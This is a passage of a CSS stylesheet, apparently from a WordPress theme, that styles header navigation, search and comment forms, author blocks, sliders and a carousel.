  top: -10px;
}
body.touchscreen-header-open .header__toggle div {
  transition: background 0.3s 0s ease;
  background: rgba(108, 131, 177, 0);
}
body.touchscreen-header-open .header__toggle div:before,
body.touchscreen-header-open .header__toggle div:after {
  transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease;
  transition: top 0.3s ease, transform 0.3s 0.5s ease;
  top: 0;
  background: #ffffff;
}
body.touchscreen-header-open .header__toggle div:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
body.touchscreen-header-open .header__toggle div:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__nav {
  margin: 0 -20px 20px;
  /* all drop levels */
  /* first level drop */
}
@media only screen and (min-width: 1200px) {
  .header__nav {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav.dropdown-open {
  margin-top: -15px;
}
.header__nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.header__nav li {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 1200px) {
  .header__nav li {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav a {
  display: block;
  padding: 5px 10px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #777777;
}
.header__nav a:hover {
  color: #6c83b1;
}
.dark-mode .header__nav a {
  color: #ffffff;
}
.dark-mode .header__nav a:hover {
  color: #6c83b1;
}
.header__nav .sub-menu {
  max-height: 0px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  /* 2+ levels */
}
@media only screen and (min-width: 1200px) {
  .header__nav .sub-menu {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav .sub-menu a {
  font-size: 14px;
}
.header__nav .sub-menu .sub-menu {
  overflow: hidden;
}
.header__nav .sub-menu .sub-menu:before,
.header__nav .sub-menu .sub-menu:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-left: auto;
  margin-right: auto;
  border-top-color: #ffffff;
  margin: 10px auto;
}
.js .header__nav .menu-item-has-children.active a,
.js .header__nav .menu-item-language.active a,
.no-js .header__nav .menu-item-language:hover a,
.no-js .header__nav .menu-item-has-children:hover a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a {
  color: #3f3f53;
}
.js .header__nav .menu-item-has-children.active a:hover,
.js .header__nav .menu-item-language.active a:hover,
.no-js .header__nav .menu-item-language:hover a:hover,
.no-js .header__nav .menu-item-has-children:hover a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a:hover {
  color: #6c83b1;
}
.js .header__nav .menu-item-has-children.active > ul,
.js .header__nav .menu-item-language.active > ul,
.no-js .header__nav .menu-item-language:hover > ul,
.no-js .header__nav .menu-item-has-children:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  max-height: 500px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.js .header__nav > ul > .menu-item-has-children.active,
.js .header__nav > ul > .menu-item-language.active,
.no-js .header__nav > ul > .menu-item-has-children:hover,
.no-js .header__nav > ul > .menu-item-language:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children {
  padding: 20px 0;
}
.js .header__nav > ul > .menu-item-has-children.active > ul,
.js .header__nav > ul > .menu-item-language.active > ul,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul,
.no-js .header__nav > ul > .menu-item-language:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  padding: 20px 0;
  margin-top: 5px;
  background: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a,
.js .header__nav > ul > .menu-item-language.active > ul a,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a,
.no-js .header__nav > ul > .menu-item-language:hover > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a {
  color: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a:hover,
.js .header__nav > ul > .menu-item-language.active > ul a:hover,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a:hover,
.no-js .header__nav > ul > .menu-item-language:hover > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a:hover {
  color: #6c83b1;
}
.js-ajax-load-pages--false .header__nav .current-menu-item > a {
  color: #6c83b1 !important;
}
.header__footer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
}
.header .copyright {
  font-size: 0.75em;
  /* 16px : 12px */
}
.header .copyright i {
  margin: 0 5px;
  font-size: 1.2em;
  vertical-align: text-bottom;
  font-weight: 700;
  color: #6c83b1;
}
/*------------------------------------------------------------
 * Search Form
 *------------------------------------------------------------*/
.search-form {
  height: 70px;
}
.search-form .submit {
  display: none;
  visibility: hidden;
}
.search-form .textfield {
  position: relative;
  height: 3em;
  z-index: 1;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  font-size: 18px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin-bottom: 0;
  text-align: inherit;
}
.search-form .textfield:focus {
  border-bottom: 1px solid rgba(63, 63, 83, 0.2);
}
.search-form i {
  display: block;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  visibility: visible;
  margin-top: -33px;
  font-size: 18px;
  color: #3f3f53;
}
.search-form .textfield:focus + i,
.search-form .textfield:valid + i {
  visibility: hidden;
  margin-top: -45px;
  color: transparent;
}
.dark-mode .search-form .textfield {
  background: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.dark-mode .search-form i {
  color: #ffffff;
}
.sidebar .search-form {
  height: 55px;
  margin-top: -20px;
}
/*------------------------------------------------------------
 * Comment List & Comment Form
 *------------------------------------------------------------*/
/* Comment List
 * Defaults to narrow style [mobile || sidebar]
 * Augments to wide style [main-content && tablet/desktop]
 *------------------------------------------------------------*/
.comment__list {
  margin-bottom: 50px;
  /* Level: 1 */
  /* Level: 2+ */
  /* Wide comment styles
	 *------------------------------------------------------------*/
  /* Pager
	 *------------------------------------------------------------*/
  /* Dark Mode
	 *------------------------------------------------------------*/
}
.comment__list:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment__list:before {
  content: "";
}
.comment__list h2 {
  margin-bottom: 68px;
}
.comment__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment__list .comment {
  position: relative;
  padding-left: 15px;
  margin-bottom: 0;
}
.comment__list .comment:before,
.comment__list .comment:after {
  display: table;
  content: "";
}
.comment__list .comment:after {
  clear: both;
}
.comment__list .comment-body {
  padding: 20px 0 10px;
}
.comment__list .comment-body:hover .comment__links {
  opacity: 1;
}
.comment__list .comment p {
  margin: 3px 0 10px;
}
.comment__list .comment--ajax-loaded {
  opacity: 0;
}
.comment__list .comment--ajax-loaded-animate {
  opacity: 1;
  -webkit-animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.comment__list .comment .bypostauthor {
  position: relative;
}
.comment__list .comment__image {
  width: 50px;
  height: 50px;
}
.comment__list .comment__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment__list .comment__content a {
  color: #3f3f53;
}
.comment__list .comment__content a:hover {
  color: #6c83b1;
}
.comment__list .comment__author,
.comment__list .comment__date,
.comment__list .comment__moderated {
  display: inline-block;
  font-size: 15px;
  font-style: italic;
  margin-right: 5px;
}
.comment__list .comment__text {
  font-size: 15px;
  clear: both;
}
.comment__list .comment__links {
  position: absolute;
  top: 5px;
  right: 15px;
}
@media only screen and (min-width: 1200px) {
  .comment__list .comment__links {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.comment__list .comment__links a {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  margin-left: 10px;
  color: #3f3f53;
}
.comment__list .comment__links a:hover {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link:hover {
  color: #3f3f53;
}
.comment__list .comments {
  list-style: none;
  margin: 0;
}
.comment__list .comments > .comment {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f5f5f5;
  padding-right: 15px;
  margin-top: 40px;
}
.comment__list .comments > .comment > .comment-body {
  padding-top: 0;
}
.comment__list .comments > .comment > .comment-body > .comment__image {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: -10px;
}
.comment__list .children .comment-body:before {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-transform: translate(0px, -20px);
  -ms-transform: translate(0px, -20px);
  transform: translate(0px, -20px);
  margin-top: 4px;
  opacity: 0.1;
}
.comment__list .children .comment__image {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}
.comment__list .children .comment__content {
  margin-top: 2px;
}
.comment__list .children .comment__date {
  display: block;
}
.comment__list .children .comment__links {
  top: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-content--m-plus .comment__list .comment {
  padding-left: 30px;
}
.main-content--m-plus .comment__list .comments > .comment {
  padding-right: 30px;
}
.main-content--m-plus .comment__list .children .comment-body:before {
  -webkit-transform: translate(65px, -20px);
  -ms-transform: translate(65px, -20px);
  transform: translate(65px, -20px);
}
.main-content--m-plus .comment__list .children .comment__image {
  margin-bottom: 0px;
}
.main-content--m-plus .comment__list .children .comment__content {
  overflow: hidden;
}
.main-content--m-plus .comment__list .children .comment__date {
  display: inline-block;
}
.comment__list .comment__pager {
  text-align: right;
  padding-top: 5px;
}
.comment__list .comment__pager a {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  margin-top: 20px;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.comment__list .comment__pager a i {
  margin: 0 10px 0 0;
}
.comment__list .comment__pager a + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .comment__list .comment__pager a + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.comment__list .comment__pager a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.dark-mode .comment__list .comment-body:before {
  border-top-color: #ffffff;
}
.dark-mode .comment__list .comment__content a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__content a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__links a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link:hover {
  color: #ffffff;
}
.dark-mode .comment__list .comments > .comment {
  background: #3f3f53;
  background: rgba(255, 255, 255, 0.07000000000000001);
}
.dark-mode .comment__list .comments .comment p {
  color: #cecece;
}
.dark-mode .comment__list .children .comment:before {
  border-top-color: #ffffff;
}
/* Comment Form
 *------------------------------------------------------------*/
.comment-respond {
  overflow: hidden;
  /* Reply inside comment */
}
.comment-respond:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment-respond:before,
.comment__list + .comment-respond:before,
.comment .comment-respond:before {
  content: "";
}
.dark-mode .comment-respond:before {
  border-top-color: #ffffff;
}
.comment-respond h3 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
.comment-respond h3 a {
  color: #3f3f53;
}
.comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond h3 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .comment-respond h3 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .comment-respond h3 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .comment-respond h3 {
    font-size: 24px;
  }
}
.sidebar .comment-respond h3 {
  font-size: 38px;
  margin-top: 0;
}
.dark-mode .comment-respond h3 {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond .logged-in-as {
  font-size: 0.875em;
  /* 16px : 14px */
}
.comment-respond .logged-in-as a {
  color: #3f3f53;
}
.comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.dark-mode .comment-respond .logged-in-as a {
  color: #ffffff;
}
.dark-mode .comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.comment-respond .form-submit {
  margin: 0;
}
.main-content--m-plus .comment-respond .form__item--author,
.main-content--m-plus .comment-respond .form__item--email,
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.3%;
  float: left;
  padding-right: 1.85em;
}
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.4%;
  padding-right: 0;
}
.comment .comment-respond {
  margin-bottom: 30px;
}
.comment .comment-respond:before {
  margin: 0 0 30px;
}
.comment .comment-respond h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.comment .comment-respond h3 small {
  display: block;
  font-size: 10px;
  margin: 15px 0 0;
}
/*------------------------------------------------------------
 * Disqus
 *------------------------------------------------------------*/
.main-content #disqus_thread {
  margin-top: 50px;
}
/*	Author Block
/*------------------------------------------------------------*/
.author-block {
  padding: 30px 0 0;
  text-align: center;
}
.author-block__image {
  width: 100px;
  height: 100px;
  margin: 0 auto 28px;
}
.author-block__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.author-block__content {
  overflow: hidden;
}
.author-block h2 {
  margin-top: 1px;
  margin-bottom: 10px;
}
.author-block h2 .above {
  margin-bottom: 5px;
}
.author-block__description {
  font-size: 20px;
}
.post-centered--false .main-content--m-plus .author-block {
  text-align: left;
}
.post-centered--false .main-content--m-plus .author-block:before,
.post-centered--false .main-content--m-plus .author-block:after {
  display: table;
  content: "";
}
.post-centered--false .main-content--m-plus .author-block:after {
  clear: both;
}
.post-centered--false .main-content--m-plus .author-block__image {
  float: left;
  margin: 0 50px 20px 0;
}
/*------------------------------------------------------------
 * Slider
 *------------------------------------------------------------*/
.sleek-slider {
  position: relative;
  /*------------------------------------------------------------
	 * Sleek Slider: Arrows
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Pager
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Loader
	 *------------------------------------------------------------*/
}
.js-started.sleek-slider {
  opacity: 0;
}
.processed.sleek-slider {
  opacity: 1;
  -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-slider__items {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  list-style: none;
}
.sleek-slider .sleek-slider__item {
  padding: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  /* defaults and no-js style */
  margin-bottom: 20px;
  /*	On JS-start
		 *------------------------------------------------------------*/
  /* /js-started */
  /*------------------------------------------------------------
		 * Effects
		 *------------------------------------------------------------*/
  /* Effect: Fade
		 *------------------------------------------------------------*/
  /* Effect: Fade Scale
		 *------------------------------------------------------------*/
  /* Effect: Slide X
		 *------------------------------------------------------------*/
  /* Effect: Slide Y
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item {
  margin-bottom: 0;
  opacity: 0;
  z-index: 0;
  /* general for all effects */
  /*	After Height Calculate [elements ready]
			 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item.active {
  z-index: 1;
  opacity: 1;
}
.js-started.sleek-slider .sleek-slider__item .sleek-slider__item-inwrap {
  overflow: hidden;
}
.processed.js-started.sleek-slider .sleek-slider__item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.effect-fade.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-fade.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-out {
  -webkit-animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-in {
  -webkit-animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-bottom 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-ui--slider-arrows {
  z-index: 3;
  position: absolute;
  bottom: 0%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 32px;
  height: 32px;
  line-height: 28px;
  margin-bottom: 10px;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow i {
  vertical-align: middle;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  background: #3f3f53;
}
.sleek-slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  display: inline-block;
  margin: 0 15px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #ffffff;
  min-width: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-arrows .sleek-ui__arrow {
    width: 36px;
    height: 36px;
    margin-bottom: 30px;
    line-height: 33px;
  }
}
.sleek-slider .sleek-ui--slider-pager {
  z-index: 3;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0%;
  margin: 0;
  text-align: center;
  padding: 0;
  /* /media query */
}
.sleek-slider .sleek-ui--slider-pager li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 15px;
}
.sleek-slider .sleek-ui--slider-pager a {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 7px;
  height: 7px;
  display: block;
  background: rgba(255, 255, 255, 0.5);
}
.sleek-slider .sleek-ui--slider-pager a.active {
  pointer-events: none;
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-slider .sleek-ui--slider-pager li {
    margin-bottom: 35px;
  }
}
.sleek-slider .sleek-ui__loader {
  height: 3px;
  background: #6c83b1;
  width: 0%;
}
/*------------------------------------------------------------
 * Slider Element
 *------------------------------------------------------------*/
.sleek-slider--element {
  /*	On JS-start
	 *------------------------------------------------------------*/
}
.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 56.25%;
}
.sleek-slider--element .video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sleek-slider--element .sleek-slider__media {
  background-size: cover;
  background-position: center center;
}
.sleek-slider--element .sleek-slider__text {
  width: 100%;
}
.sleek-slider--element .dark-mode h1 .above,
.sleek-slider--element .dark-mode .h1 .above,
.sleek-slider--element .dark-mode h2 .above,
.sleek-slider--element .dark-mode .h2 .above {
  color: #ffffff;
}
.js-started.sleek-slider--element {
  /*	After Height Calculate [elements ready]
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider--element .sleek-slider__media-image {
  padding-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 56.25%;
}
.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: none;
}
.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: none;
}
.processed.js-started.sleek-slider--element .sleek-slider__item-inwrap {
  position: relative;
  height: 100%;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video {
  padding-bottom: 0;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video .wp-video {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__media-video + .sleek-slider__text {
  display: block;
}
.processed.js-started.sleek-slider--element .sleek-slider__text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/*------------------------------------------------------------
 * Image Slider
 *------------------------------------------------------------*/
.sleek-slider--images {
  /*	After Height Calculate
	 *------------------------------------------------------------*/
}
.sleek-slider--images .sleek-slider__item-inwrap {
  text-align: center;
}
.sleek-slider--images .caption {
  position: absolute;
  bottom: 40px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  color: #ffffff !important;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.sleek-slider--images .caption a {
  color: #3f3f53;
}
.sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-slider--images .caption {
    bottom: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .sleek-slider--images .caption {
    color: #3f3f53;
    /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
    font-family: "Shadows Into Light Two", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.4em;
    margin-bottom: 30px;
    margin-top: 45px;
  }
  .sleek-slider--images .caption a {
    color: #3f3f53;
  }
  .sleek-slider--images .caption a:hover {
    color: #6c83b1;
  }
}
.sidebar .sleek-slider--images .caption {
  position: static;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin: 15px 0 0px;
}
.sidebar .sleek-slider--images .caption a {
  color: #3f3f53;
}
.sidebar .sleek-slider--images .caption a:hover {
  color: #6c83b1;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows {
  position: static;
  margin-top: 5px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-arrows .sleek-ui__arrow {
  margin-bottom: 10px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager {
  position: static;
  margin-top: 15px;
}
.sidebar .sleek-slider--images .sleek-ui--slider-pager li {
  margin-bottom: 10px;
}
.js-started.sleek-slider--images img {
  margin: 0 !important;
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed {
  width: 100%;
  /*height: 100%;*/
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.processed.js-started.sleek-slider--images .sleek-slider__item-inwrap.processed img {
  max-height: 100%;
}
/*------------------------------------------------------------
 * Carousel
 *------------------------------------------------------------*/
.sleek-carousel {
  position: relative;
}
.sleek-carousel .sleek-carousel__inwrap {
  overflow: auto;
}
@media only screen and (min-width: 1200px) {
  .sleek-carousel .sleek-carousel__inwrap {
    overflow: hidden;
  }
}
.sleek-carousel__items:before,
.sleek-carousel__items:after {
  display: table;
  content: "";
}
.sleek-carousel__items:after {
  clear: both;
}
.sleek-carousel .sleek-carousel__item {
  float: left;
  width: 33.3%;
}
.sleek-carousel .mCSB_scrollTools {
  padding: 0 30px;
}
.sleek-carousel .mCSB_scrollTools .mCSB_dragger {
  padding: 0 30px;
}
.sleek-carousel .sleek-ui--arrows {
  padding: 20px 30px 0;
  text-align: center;
}
.sleek-carousel .sleek-ui--arrows:before,
.sleek-carousel .sleek-ui--arrows:after {
  display: table;
  content: "";
}
.sleek-carousel .sleek-ui--arrows:after {
  clear: both;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #cecece;
  display: inline-block;
  margin: 0 10px;
}
.sleek-carousel .sleek-ui--arrows .sleek-ui__arrow:hover {
  color: #3f3f53;
}
/*------------------------------------------------------------*/
/* 	Post Badge
/*------------------------------------------------------------*/
.post__badge {
  position: relative;
  width: 80px;
